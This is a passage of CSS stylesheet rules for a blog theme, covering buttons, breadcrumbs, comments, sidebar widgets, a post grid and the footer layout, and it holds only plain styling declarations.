overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
